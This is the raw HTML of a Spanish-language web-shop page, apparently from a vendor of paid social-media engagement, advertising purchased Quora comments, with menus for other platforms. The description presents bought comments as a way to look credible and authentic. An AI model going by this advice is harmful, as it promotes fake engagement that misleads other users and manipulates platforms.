		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5542"><a href="https://intertwitter.com/es/producto/comprar-seguidores-nft-twitter/" class="elementor-sub-item" tabindex="-1">Seguidores de NFT en Twitter</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5553"><a href="https://intertwitter.com/es/producto/comprar-nft-twitter-likes/" class="elementor-sub-item" tabindex="-1">NFT Twitter Me gusta</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5546"><a href="https://intertwitter.com/es/producto/comprar-opensea-favoritos/" class="elementor-sub-item" tabindex="-1">Favoritos de OpenSea</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5547"><a href="https://intertwitter.com/es/producto/comprar-opensea-upvotes/" class="elementor-sub-item" tabindex="-1">OpenSea Votos a favor</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5552"><a href="https://intertwitter.com/es/producto/comprar-opensea-opiniones/" class="elementor-sub-item" tabindex="-1">Vistas OpenSea</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-5524"><a href="https://intertwitter.com/es/product-category/quora/" class="elementor-sub-item" tabindex="-1">Quora</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5528"><a href="https://intertwitter.com/es/producto/comprar-quora-upvotes/" class="elementor-sub-item" tabindex="-1">Quora Votos favorables</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5529"><a href="https://intertwitter.com/es/producto/comprar-seguidores-quora/" class="elementor-sub-item" tabindex="-1">Seguidores de Quora</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5533"><a href="https://intertwitter.com/es/producto/comprar-respuestas-de-quora/" class="elementor-sub-item" tabindex="-1">Respuestas de Quora</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-product current-menu-item menu-item-5537"><a href="https://intertwitter.com/es/producto/comprar-comentarios-quora/" aria-current="page" class="elementor-sub-item elementor-item-active" tabindex="-1">Comentarios de Quora</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5538"><a href="https://intertwitter.com/es/producto/comprar-quora-views/" class="elementor-sub-item" tabindex="-1">Opiniones de Quora</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5570"><a href="https://intertwitter.com/es/product-category/onlyfans/" class="elementor-sub-item" tabindex="-1">OnlyFans</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5571"><a href="https://intertwitter.com/es/producto/comprar-onlyfans-likes/" class="elementor-sub-item" tabindex="-1">OnlyFans Me gusta</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1546"><a href="https://intertwitter.com/es/product-category/soundcloud/" class="elementor-sub-item" tabindex="-1">SoundCloud</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1547"><a href="https://intertwitter.com/es/producto/comprar-reproducciones-en-soundcloud/" class="elementor-sub-item" tabindex="-1">Reproducciones en SoundCloud</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1612"><a href="https://intertwitter.com/es/producto/comprar-seguidores-soundcloud/" class="elementor-sub-item" tabindex="-1">Seguidores de SoundCloud</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1613"><a href="https://intertwitter.com/es/producto/comprar-likes-en-soundcloud/" class="elementor-sub-item" tabindex="-1">SoundCloud Me gusta</a></li>
	</ul>
</li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-41833e2" data-id="41833e2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ff1111d elementor-widget elementor-widget-image" data-id="ff1111d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://intertwitter.com/es">
							<img width="334" height="57" src="https://intertwitter.com/wp-content/uploads/2022/03/cropped-Intertwitter_Light-1.png" class="attachment-large size-large wp-image-2659" alt="" srcset="https://intertwitter.com/wp-content/uploads/2022/03/cropped-Intertwitter_Light-1.png 334w, https://intertwitter.com/wp-content/uploads/2022/03/cropped-Intertwitter_Light-1-300x51.png 300w" sizes="(max-width: 334px) 100vw, 334px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-14e63ce" data-id="14e63ce" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-450c82f toggle-icon--cart-solid elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="450c82f" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-solid"></i>					<span class="elementor-screen-only" data-no-translation="" data-trp-gettext="">Carrito</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
			<div class="content-area" id="primary">
			<main class="site-main" id="main">
								<article class="post-5507 product type-product status-publish has-post-thumbnail product_cat-quora first instock shipping-taxable product-type-simple" id="post-5507" itemtype="https://schema.org/CreativeWork" itemscope>
					<div class="inside-article">
								<div class="featured-image page-header-image-single grid-container grid-parent">
			<img width="807" height="807" src="https://intertwitter.com/wp-content/uploads/2023/04/buy-quora-upvotes.png" class="attachment-full size-full wp-post-image" alt="" itemprop="image" decoding="async" srcset="https://intertwitter.com/wp-content/uploads/2023/04/buy-quora-upvotes.png 807w, https://intertwitter.com/wp-content/uploads/2023/04/buy-quora-upvotes-300x300.png 300w, https://intertwitter.com/wp-content/uploads/2023/04/buy-quora-upvotes-150x150.png 150w, https://intertwitter.com/wp-content/uploads/2023/04/buy-quora-upvotes-768x768.png 768w, https://intertwitter.com/wp-content/uploads/2023/04/buy-quora-upvotes-600x600.png 600w, https://intertwitter.com/wp-content/uploads/2023/04/buy-quora-upvotes-100x100.png 100w" sizes="(max-width: 807px) 100vw, 807px" />		</div>
								<div class="entry-content" itemprop="text">
		<nav class="woocommerce-breadcrumb" aria-label="Migas de pan"><a href="https://intertwitter.com/es" data-no-translation="" data-trp-gettext="">Inicio</a>&nbsp;&#47;&nbsp;<a href="https://intertwitter.com/es/product-category/quora/">Quora</a>&nbsp;/ Comprar comentarios de Quora</nav>
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-5507" class="product type-product post-5507 status-publish instock product_cat-quora has-post-thumbnail shipping-taxable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://intertwitter.com/wp-content/uploads/2023/04/buy-quora-upvotes-100x100.png" data-thumb-alt="Buy Quora Comments" data-thumb-srcset="https://intertwitter.com/wp-content/uploads/2023/04/buy-quora-upvotes-100x100.png 100w, https://intertwitter.com/wp-content/uploads/2023/04/buy-quora-upvotes-300x300.png 300w, https://intertwitter.com/wp-content/uploads/2023/04/buy-quora-upvotes-150x150.png 150w, https://intertwitter.com/wp-content/uploads/2023/04/buy-quora-upvotes-768x768.png 768w, https://intertwitter.com/wp-content/uploads/2023/04/buy-quora-upvotes-600x600.png 600w, https://intertwitter.com/wp-content/uploads/2023/04/buy-quora-upvotes.png 807w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://intertwitter.com/wp-content/uploads/2023/04/buy-quora-upvotes.png"><img width="600" height="600" src="https://intertwitter.com/wp-content/uploads/2023/04/buy-quora-upvotes-600x600.png" class="wp-post-image" alt="Comprar comentarios de Quora" data-caption="" data-src="https://intertwitter.com/wp-content/uploads/2023/04/buy-quora-upvotes.png" data-large_image="https://intertwitter.com/wp-content/uploads/2023/04/buy-quora-upvotes.png" data-large_image_width="807" data-large_image_height="807" decoding="async" srcset="https://intertwitter.com/wp-content/uploads/2023/04/buy-quora-upvotes-600x600.png 600w, https://intertwitter.com/wp-content/uploads/2023/04/buy-quora-upvotes-300x300.png 300w, https://intertwitter.com/wp-content/uploads/2023/04/buy-quora-upvotes-150x150.png 150w, https://intertwitter.com/wp-content/uploads/2023/04/buy-quora-upvotes-768x768.png 768w, https://intertwitter.com/wp-content/uploads/2023/04/buy-quora-upvotes-100x100.png 100w, https://intertwitter.com/wp-content/uploads/2023/04/buy-quora-upvotes.png 807w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Comprar comentarios de Quora</h1><p class="price"></p>
<p class="first-payment-date"><small></small></p><div class="product_meta">

	
	
	<span class="posted_in">Categoría: <a href="https://intertwitter.com/es/product-category/quora/" rel="tag">Quora</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Descripción					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2 data-no-translation="" data-trp-gettext="">Descripción</h2>

<p>Quora es una de las plataformas de preguntas y respuestas más populares de Internet. Es una gran plataforma para que empresas y particulares muestren su experiencia y conocimientos. Con más de 300 millones de usuarios activos, Quora es el lugar perfecto para conectar con clientes potenciales. Sin embargo, hacerse notar en Quora puede ser un reto, especialmente si eres nuevo en la plataforma. Ahí es donde entra en juego la compra de comentarios de Quora.</p>
<p>Comprar comentarios en Quora es una técnica que utilizan empresas y particulares para aumentar su visibilidad en la plataforma. Consiste en comprar comentarios de usuarios reales que se publicarán en tus respuestas de Quora. Estos comentarios pueden ayudar a aumentar tu credibilidad, incrementar la participación y atraer más seguidores.</p>
<h2>Estas son algunas de las ventajas de comprar comentarios de Quora:</h2>
<p>Mayor visibilidad: Comprar comentarios en Quora puede ayudarte a hacerte notar en la plataforma. Cuando tienes más comentarios en tus respuestas, aumenta la visibilidad de tu contenido. Esto puede llevar a más upvotes, vistas y seguidores.</p>
<p>Aumenta la credibilidad: Cuando tienes muchos comentarios en tus respuestas de Quora, demuestras que eres una autoridad en tu campo. Esto puede ayudar a aumentar tu credibilidad y hacer que la gente confíe más en ti. Esto puede conducir a más oportunidades de negocio y asociaciones.</p>
<p>Aumentar la participación: Comprar comentarios en Quora puede ayudar a aumentar el compromiso con tu contenido. Cuando la gente ve que tus respuestas tienen muchos comentarios, es más probable que interactúen con tu contenido. Esto puede llevar a más upvotes, shares y seguidores.</p>
<p>Ahorra tiempo: Conseguir seguidores en Quora puede llevar mucho tiempo y esfuerzo. Comprar comentarios en Quora puede ayudarte a ahorrar tiempo y obtener resultados más rápidamente. En lugar de pasar horas intentando que la gente se comprometa con tu contenido, puedes comprar comentarios y centrarte en otros aspectos de tu negocio.</p>
<h2>Cómo comprar comentarios de Quora:</h2>
<p>1. Encuentre un proveedor de servicios de confianza: Muchos ofrecen comentarios de Quora. Es importante elegir un proveedor de confianza que ofrezca comentarios de alta calidad de usuarios reales.</p>
<p>2. Elija el número de comentarios: Decida cuántos comentarios quiere comprar. Puedes empezar con un paquete pequeño e ir aumentando a medida que veas resultados.</p>
<p>3. Proporcione el enlace a su respuesta de Quora: Proporcione el enlace a la respuesta de Quora sobre la que desea recibir comentarios.</p>
<p>4. Espere a la entrega: El proveedor de servicios entregará los comentarios en unos días. Los usuarios reales publicarán los comentarios, lo que hará que parezcan más auténticos.</p>
<p>Comprar comentarios de Quora puede aumentar en gran medida su visibilidad, credibilidad y participación en la plataforma. Sin embargo, es importante elegir un proveedor de servicios de confianza que ofrezca comentarios de alta calidad de usuarios reales. Con la estrategia adecuada, comprar comentarios de Quora puede ayudarte a alcanzar tus objetivos empresariales y a conectar con clientes potenciales.</p>
			</div>
		
			</div>


	<section class="related products">

					<h2 data-no-translation="" data-trp-gettext="">Productos relacionados</h2>
				<ul class="products columns-4">

			
					<li class="product type-product post-5509 status-publish first instock product_cat-quora has-post-thumbnail shipping-taxable product-type-simple">
	<a href="https://intertwitter.com/es/producto/comprar-quora-views/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://intertwitter.com/wp-content/uploads/2023/04/buy-quora-upvotes-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Comprar Quora Views" decoding="async" srcset="https://intertwitter.com/wp-content/uploads/2023/04/buy-quora-upvotes-300x300.png 300w, https://intertwitter.com/wp-content/uploads/2023/04/buy-quora-upvotes-150x150.png 150w, https://intertwitter.com/wp-content/uploads/2023/04/buy-quora-upvotes-768x768.png 768w, https://intertwitter.com/wp-content/uploads/2023/04/buy-quora-upvotes-600x600.png 600w, https://intertwitter.com/wp-content/uploads/2023/04/buy-quora-upvotes-100x100.png 100w, https://intertwitter.com/wp-content/uploads/2023/04/buy-quora-upvotes.png 807w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Comprar Quora Views</h2>
</a><a href="https://intertwitter.com/es/producto/comprar-quora-views/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5509" data-quantity="1" class="button product_type_simple" data-product_id="5509" data-product_sku="" aria-label="Más información sobre &quot;Buy Quora Views&quot;" rel="nofollow" data-success_message="" data-no-translation="" data-trp-gettext="" data-no-translation-aria-label="">Seguir leyendo</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5509" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-5503 status-publish instock product_cat-quora has-post-thumbnail shipping-taxable product-type-simple">
	<a href="https://intertwitter.com/es/producto/comprar-quora-upvotes/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://intertwitter.com/wp-content/uploads/2023/04/buy-quora-upvotes-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Comprar Upvotes de Quora" decoding="async" srcset="https://intertwitter.com/wp-content/uploads/2023/04/buy-quora-upvotes-300x300.png 300w, https://intertwitter.com/wp-content/uploads/2023/04/buy-quora-upvotes-150x150.png 150w, https://intertwitter.com/wp-content/uploads/2023/04/buy-quora-upvotes-768x768.png 768w, https://intertwitter.com/wp-content/uploads/2023/04/buy-quora-upvotes-600x600.png 600w, https://intertwitter.com/wp-content/uploads/2023/04/buy-quora-upvotes-100x100.png 100w, https://intertwitter.com/wp-content/uploads/2023/04/buy-quora-upvotes.png 807w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Comprar Upvotes de Quora</h2>
</a><a href="https://intertwitter.com/es/producto/comprar-quora-upvotes/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5503" data-quantity="1" class="button product_type_simple" data-product_id="5503" data-product_sku="" aria-label="Más información sobre &quot;Buy Quora Upvotes&quot;" rel="nofollow" data-success_message="" data-no-translation="" data-trp-gettext="" data-no-translation-aria-label="">Seguir leyendo</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5503" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-5500 status-publish instock product_cat-quora has-post-thumbnail shipping-taxable product-type-simple">
	<a href="https://intertwitter.com/es/producto/comprar-seguidores-quora/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://intertwitter.com/wp-content/uploads/2023/04/buy-quora-followers-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Comprar seguidores de Quora" decoding="async" srcset="https://intertwitter.com/wp-content/uploads/2023/04/buy-quora-followers-300x300.png 300w, https://intertwitter.com/wp-content/uploads/2023/04/buy-quora-followers-150x150.png 150w, https://intertwitter.com/wp-content/uploads/2023/04/buy-quora-followers-600x600.png 600w, https://intertwitter.com/wp-content/uploads/2023/04/buy-quora-followers-100x100.png 100w, https://intertwitter.com/wp-content/uploads/2023/04/buy-quora-followers.png 767w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Comprar seguidores de Quora</h2>
</a><a href="https://intertwitter.com/es/producto/comprar-seguidores-quora/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5500" data-quantity="1" class="button product_type_simple" data-product_id="5500" data-product_sku="" aria-label="Más información sobre &quot;Buy Quora Followers&quot;" rel="nofollow" data-success_message="" data-no-translation="" data-trp-gettext="" data-no-translation-aria-label="">Seguir leyendo</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5500" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-5505 status-publish last instock product_cat-quora has-post-thumbnail shipping-taxable product-type-simple">
	<a href="https://intertwitter.com/es/producto/comprar-respuestas-de-quora/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://intertwitter.com/wp-content/uploads/2023/04/buy-quora-answers-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Comprar respuestas de Quora" decoding="async" srcset="https://intertwitter.com/wp-content/uploads/2023/04/buy-quora-answers-300x300.jpg 300w, https://intertwitter.com/wp-content/uploads/2023/04/buy-quora-answers-150x150.jpg 150w, https://intertwitter.com/wp-content/uploads/2023/04/buy-quora-answers-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Comprar respuestas de Quora</h2>
</a><a href="https://intertwitter.com/es/producto/comprar-respuestas-de-quora/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5505" data-quantity="1" class="button product_type_simple" data-product_id="5505" data-product_sku="" aria-label="Más información sobre &quot;Buy Quora Answers&quot;" rel="nofollow" data-success_message="" data-no-translation="" data-trp-gettext="" data-no-translation-aria-label="">Seguir leyendo</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5505" class="screen-reader-text">
			</span>
</li>

			
		</ul>

	</section>
	</div>


		
							</div>
											</div>
				</article>
							</main>
		</div>
		
	

	</div>
</div>


<div class="site-footer">
			<footer data-elementor-type="footer" data-elementor-id="32" class="elementor elementor-32 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-74cf6f9 elementor-section-content-top elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="74cf6f9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;wave-brush&quot;}">
					<div class="elementor-shape elementor-shape-top" aria-hidden="true" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 283.5 27.8" preserveaspectratio="none">
	<path class="elementor-shape-fill" d="M283.5,9.7c0,0-7.3,4.3-14,4.6c-6.8,0.3-12.6,0-20.9-1.5c-11.3-2-33.1-10.1-44.7-5.7	s-12.1,4.6-18,7.4c-6.6,3.2-20,9.6-36.6,9.3C131.6,23.5,99.5,7.2,86.3,8c-1.4,0.1-6.6,0.8-10.5,2c-3.8,1.2-9.4,3.8-17,4.7	c-3.2,0.4-8.3,1.1-14.2,0.9c-1.5-0.1-6.3-0.4-12-1.6c-5.7-1.2-11-3.1-15.8-3.7C6.5,9.2,0,10.8,0,10.8V0h283.5V9.7z M260.8,11.3	c-0.7-1-2-0.4-4.3-0.4c-2.3,0-6.1-1.2-5.8-1.1c0.3,0.1,3.1,1.5,6,1.9C259.7,12.2,261.4,12.3,260.8,11.3z M242.4,8.6	c0,0-2.4-0.2-5.6-0.9c-3.2-0.8-10.3-2.8-15.1-3.5c-8.2-1.1-15.8,0-15.1,0.1c0.8,0.1,9.6-0.6,17.6,1.1c3.3,0.7,9.3,2.2,12.4,2.7	C239.9,8.7,242.4,8.6,242.4,8.6z M185.2,8.5c1.7-0.7-13.3,4.7-18.5,6.1c-2.1,0.6-6.2,1.6-10,2c-3.9,0.4-8.9,0.4-8.8,0.5	c0,0.2,5.8,0.8,11.2,0c5.4-0.8,5.2-1.1,7.6-1.6C170.5,14.7,183.5,9.2,185.2,8.5z M199.1,6.9c0.2,0-0.8-0.4-4.8,1.1	c-4,1.5-6.7,3.5-6.9,3.7c-0.2,0.1,3.5-1.8,6.6-3C197,7.5,199,6.9,199.1,6.9z M283,6c-0.1,0.1-1.9,1.1-4.8,2.5s-6.9,2.8-6.7,2.7	c0.2,0,3.5-0.6,7.4-2.5C282.8,6.8,283.1,5.9,283,6z M31.3,11.6c0.1-0.2-1.9-0.2-4.5-1.2s-5.4-1.6-7.8-2C15,7.6,7.3,8.5,7.7,8.6	C8,8.7,15.9,8.3,20.2,9.3c2.2,0.5,2.4,0.5,5.7,1.6S31.2,11.9,31.3,11.6z M73,9.2c0.4-0.1,3.5-1.6,8.4-2.6c4.9-1.1,8.9-0.5,8.9-0.8	c0-0.3-1-0.9-6.2-0.3S72.6,9.3,73,9.2z M71.6,6.7C71.8,6.8,75,5.4,77.3,5c2.3-0.3,1.9-0.5,1.9-0.6c0-0.1-1.1-0.2-2.7,0.2	C74.8,5.1,71.4,6.6,71.6,6.7z M93.6,4.4c0.1,0.2,3.5,0.8,5.6,1.8c2.1,1,1.8,0.6,1.9,0.5c0.1-0.1-0.8-0.8-2.4-1.3	C97.1,4.8,93.5,4.2,93.6,4.4z M65.4,11.1c-0.1,0.3,0.3,0.5,1.9-0.2s2.6-1.3,2.2-1.2s-0.9,0.4-2.5,0.8C65.3,10.9,65.5,10.8,65.4,11.1	z M34.5,12.4c-0.2,0,2.1,0.8,3.3,0.9c1.2,0.1,2,0.1,2-0.2c0-0.3-0.1-0.5-1.6-0.4C36.6,12.8,34.7,12.4,34.5,12.4z M152.2,21.1	c-0.1,0.1-2.4-0.3-7.5-0.3c-5,0-13.6-2.4-17.2-3.5c-3.6-1.1,10,3.9,16.5,4.1C150.5,21.6,152.3,21,152.2,21.1z"/>
	<path class="elementor-shape-fill" d="M269.6,18c-0.1-0.1-4.6,0.3-7.2,0c-7.3-0.7-17-3.2-16.6-2.9c0.4,0.3,13.7,3.1,17,3.3	C267.7,18.8,269.7,18,269.6,18z"/>
	<path class="elementor-shape-fill" d="M227.4,9.8c-0.2-0.1-4.5-1-9.5-1.2c-5-0.2-12.7,0.6-12.3,0.5c0.3-0.1,5.9-1.8,13.3-1.2	S227.6,9.9,227.4,9.8z"/>
	<path class="elementor-shape-fill" d="M204.5,13.4c-0.1-0.1,2-1,3.2-1.1c1.2-0.1,2,0,2,0.3c0,0.3-0.1,0.5-1.6,0.4	C206.4,12.9,204.6,13.5,204.5,13.4z"/>
	<path class="elementor-shape-fill" d="M201,10.6c0-0.1-4.4,1.2-6.3,2.2c-1.9,0.9-6.2,3.1-6.1,3.1c0.1,0.1,4.2-1.6,6.3-2.6	S201,10.7,201,10.6z"/>
	<path class="elementor-shape-fill" d="M154.5,26.7c-0.1-0.1-4.6,0.3-7.2,0c-7.3-0.7-17-3.2-16.6-2.9c0.4,0.3,13.7,3.1,17,3.3	C152.6,27.5,154.6,26.8,154.5,26.7z"/>
	<path class="elementor-shape-fill" d="M41.9,19.3c0,0,1.2-0.3,2.9-0.1c1.7,0.2,5.8,0.9,8.2,0.7c4.2-0.4,7.4-2.7,7-2.6	c-0.4,0-4.3,2.2-8.6,1.9c-1.8-0.1-5.1-0.5-6.7-0.4S41.9,19.3,41.9,19.3z"/>
	<path class="elementor-shape-fill" d="M75.5,12.6c0.2,0.1,2-0.8,4.3-1.1c2.3-0.2,2.1-0.3,2.1-0.5c0-0.1-1.8-0.4-3.4,0	C76.9,11.5,75.3,12.5,75.5,12.6z"/>
	<path class="elementor-shape-fill" d="M15.6,13.2c0-0.1,4.3,0,6.7,0.5c2.4,0.5,5,1.9,5,2c0,0.1-2.7-0.8-5.1-1.4	C19.9,13.7,15.7,13.3,15.6,13.2z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-64db63a" data-id="64db63a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ed59e66 elementor-widget elementor-widget-image" data-id="ed59e66" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://intertwitter.com/es">
							<img width="334" height="57" src="https://intertwitter.com/wp-content/uploads/2020/01/Intertwitter_Light.png" class="attachment-large size-large wp-image-35" alt="" srcset="https://intertwitter.com/wp-content/uploads/2020/01/Intertwitter_Light.png 334w, https://intertwitter.com/wp-content/uploads/2020/01/Intertwitter_Light-300x51.png 300w" sizes="(max-width: 334px) 100vw, 334px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-cea1061 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cea1061" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1258780" data-id="1258780" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ada6015 elementor-widget elementor-widget-heading" data-id="ada6015" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default"><a href="/es/">Twitter</a></h6>				</div>
				</div>
				<div class="elementor-element elementor-element-1c3b1ad elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1c3b1ad" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/es/">

											<span class="elementor-icon-list-text">Comprar seguidores de Twitter</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://intertwitter.com/es/producto/me-gusta-en-twitter/">

											<span class="elementor-icon-list-text">Twitter Me gusta</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://intertwitter.com/es/producto/retweets-en-twitter/">

											<span class="elementor-icon-list-text">Retweets en Twitter</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-dfc00ac" data-id="dfc00ac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-69a97cc elementor-widget elementor-widget-heading" data-id="69a97cc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">TikTok</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-7a68379 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7a68379" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://intertwitter.com/es/producto/seguidores-de-tik-tok/">

											<span class="elementor-icon-list-text">Seguidores de TikTok</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://intertwitter.com/es/producto/tik-tok-likes/">

											<span class="elementor-icon-list-text">TikTok Me gusta</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://intertwitter.com/es/producto/vistas-tik-tok/">

											<span class="elementor-icon-list-text">Vistas de TikTok</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://intertwitter.com/es/producto/acciones-de-tiktok/">

											<span class="elementor-icon-list-text">Acciones de TikTok</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a34a878" data-id="a34a878" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2f78087 elementor-widget elementor-widget-heading" data-id="2f78087" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Instagram</h6>				</div>
				</div>
